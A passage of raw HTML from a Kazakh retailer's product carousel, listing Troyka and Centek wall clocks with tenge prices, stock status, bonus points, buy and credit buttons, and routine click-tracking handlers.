                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Часы настенные TROYKA 77777741
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

9 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 300 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 300 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=112&amp;goodId=192&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(633155, this)"
            data-name="Часы настенные TROYKA 77777741"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="633155"
            data-price="9990.0"
            data-brand="Troyka"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="192"
            data-class-id="112"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chasiy-troyka-77777741"
            data-event-value-num="633155">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=633155&amp;classId=112&amp;id=192&amp;price=9990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Часы настенные Troyka 76760780"
     data-code="633159"
     data-price="9990.0"
     data-brand="Troyka"
     data-list="Часы">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chasiy-troyka-76760780" 
                   data-product-id="633159"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="633159"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_196_0_6_OHJJdr_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_196_0_6_OHJJdr_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_112_196_0_6_OHJJdr_320.webp"
         loading="eager"
         title="Часы настенные Troyka 76760780"
         alt="Часы настенные Troyka 76760780"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_196_0_6_Dq7hta_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_196_0_6_Dq7hta_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_112_196_0_6_Dq7hta_320.webp"
         loading="lazy"
         title="Часы настенные Troyka 76760780 - фото 2 | sulpak.kz"
         alt="Часы настенные Troyka 76760780 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_196_0_6_UEzcLW_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_196_0_6_UEzcLW_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_112_196_0_6_UEzcLW_320.webp"
         loading="lazy"
         title="Часы настенные Troyka 76760780 - фото 3 | sulpak.kz"
         alt="Часы настенные Troyka 76760780 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>1 отзыв</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=196&amp;classId=112"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=196&amp;classId=112"
       data-product-id="112_196" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="112_196"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Часы</div>

                        <div class="product__item-name">
                            <a href="/g/chasiy-troyka-76760780" 
                               data-product-id="633159"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="633159"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Часы настенные Troyka 76760780
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

9 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 300 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 300 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=112&amp;goodId=196&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(633159, this)"
            data-name="Часы настенные Troyka 76760780"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="633159"
            data-price="9990.0"
            data-brand="Troyka"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="196"
            data-class-id="112"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chasiy-troyka-76760780"
            data-event-value-num="633159">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=633159&amp;classId=112&amp;id=196&amp;price=9990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Часы настенные Troyka 77778739"
     data-code="633161"
     data-price="9990.0"
     data-brand="Troyka"
     data-list="Часы">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chasiy-troyka-77778739" 
                   data-product-id="633161"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="633161"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_198_0_6_LMyUL4_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_198_0_6_LMyUL4_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_112_198_0_6_LMyUL4_320.webp"
         loading="eager"
         title="Часы настенные Troyka 77778739"
         alt="Часы настенные Troyka 77778739"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=198&amp;classId=112"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=198&amp;classId=112"
       data-product-id="112_198" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="112_198"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Часы</div>

                        <div class="product__item-name">
                            <a href="/g/chasiy-troyka-77778739" 
                               data-product-id="633161"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="633161"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Часы настенные Troyka 77778739
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

9 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 300 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 300 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=112&amp;goodId=198&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(633161, this)"
            data-name="Часы настенные Troyka 77778739"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="633161"
            data-price="9990.0"
            data-brand="Troyka"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="198"
            data-class-id="112"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chasiy-troyka-77778739"
            data-event-value-num="633161">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=633161&amp;classId=112&amp;id=198&amp;price=9990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Часы настенные Centek CT-7105 Black"
     data-code="605174"
     data-price="4990.0"
     data-brand="Centek"
     data-list="Часы">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chasiy_centek_ct_7105_black" 
                   data-product-id="605174"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="605174"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_6_320.webp"
         loading="eager"
         title="Часы настенные Centek CT-7105 Black"
         alt="Часы настенные Centek CT-7105 Black"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_1_6_320.webp"
         loading="lazy"
         title="Часы настенные Centek CT-7105 Black - фото 2 | sulpak.kz"
         alt="Часы настенные Centek CT-7105 Black - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_1_GIa9R6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_1_GIa9R6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_1_GIa9R6_320.webp"
         loading="lazy"
         title="Часы настенные Centek CT-7105 Black - фото 3 | sulpak.kz"
         alt="Часы настенные Centek CT-7105 Black - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>4 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=187&amp;classId=112"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=187&amp;classId=112"
       data-product-id="112_187" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="112_187"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Часы</div>

                        <div class="product__item-name">
                            <a href="/g/chasiy_centek_ct_7105_black" 
                               data-product-id="605174"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="605174"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Часы настенные Centek CT-7105 Black
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

4 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                            <div class="product__item-showcase">На витрине</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 150 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 150 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=112&amp;goodId=187&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(605174, this)"
            data-name="Часы настенные Centek CT-7105 Black"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="605174"
            data-price="4990.0"
            data-brand="Centek"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="187"
            data-class-id="112"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chasiy_centek_ct_7105_black"
            data-event-value-num="605174">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

                        </div>
                    </div>
